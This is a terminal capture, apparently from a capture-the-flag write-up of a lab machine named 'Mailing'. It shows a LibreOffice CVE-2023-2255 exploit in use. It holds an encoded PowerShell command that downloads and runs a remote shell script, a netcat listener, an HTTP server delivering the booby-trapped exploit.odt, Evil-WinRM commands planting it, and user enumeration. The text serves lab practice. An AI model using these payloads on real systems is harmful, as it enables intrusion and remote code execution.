 ❯ sleep 120
~/De/h/m/Mailing ✔ 2m 0s
wershell -enc SQBFAFgAKABOAGUAdwAtAE8AYgBqA
GUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBuAHQA
KQAuAGQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwA
oACcAaAB0AHQAcAA6AC8ALwAxADAALgAxADAALgAxAD
QALgA4ADkAOgA4ADAAMAAwAC8AcwBoAGUAbABsAC4Ac
ABzADEAJwApAAoA' --output 'exploit.odt'
File exploit.odt has been created !
❯ mv . ../../www
mv: cannot move '.' to '../../www/.': Devic
e or resource busy
❯ ls
samples CVE-2023-2255.py exploit.od
t README.md webshell.php
❯ mv . ../../www
mv: cannot move '.' to '../../www/.': Devic
e or resource busy
❯ mv exploit.odt ../../www
❯ nc -lvnp 9001
listening on [any] 9001 ...
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0
.0.0.0:8000/) ...
127.0.0.1 - - [21/Sep/2024 06:19:32] "GET /
HTTP/1.1" 200 -
10.10.11.14 - - [21/Sep/2024 06:20:11] "GET
/exploit.odt HTTP/1.1" 200 -
10.10.11.14 - - [21/Sep/2024 06:21:03] "GET
/exploit.odt HTTP/1.1" 200 -
10.10.11.14 - - [21/Sep/2024 06:21:06] "GET
/exploit.odt HTTP/1.1" 200 -
10.10.11.14 - - [21/Sep/2024 06:21:07] "GET
/exploit.odt HTTP/1.1" 200 -
10.10.11.14 - - [21/Sep/2024 06:21:09] "GET
/exploit.odt HTTP/1.1" 200 -
10.10.11.14 - - [21/Sep/2024 06:21:12] "GET
/exploit.odt HTTP/1.1" 200 -
10.10.11.14 - - [21/Sep/2024 06:21:17] "GET
/exploit.odt HTTP/1.1" 200 -
10.10.11.14 - - [21/Sep/2024 06:21:19] "GET
/exploit.odt HTTP/1.1" 200 -
Directory: C:\Important Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/21/2024 12:20 PM 30725 exploit.odt
*Evil-WinRM* PS C:\Important Documents> curl http://10.10.14.89:8000/exploit.odt -o exploi
t.odt
*Evil-WinRM* PS C:\Important Documents> curl http://10.10.14.89:8000/exploit.odt -o exploi
t.odt
*Evil-WinRM* PS C:\Important Documents> curl http://10.10.14.89:8000/exploit.odt -o exploi
t.odt
*Evil-WinRM* PS C:\Important Documents> curl http://10.10.14.89:8000/exploit.odt -o exploi
t.odt
*Evil-WinRM* PS C:\Important Documents> curl http://10.10.14.89:8000/exploit.odt -o exploi
t.odt
*Evil-WinRM* PS C:\Important Documents> curl http://10.10.14.89:8000/exploit.odt -o exploi
t.odt
*Evil-WinRM* PS C:\Important Documents> curl http://10.10.14.89:8000/exploit.odt -o exploi
t.odt
*Evil-WinRM* PS C:\Important Documents> net user maya
User name maya
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes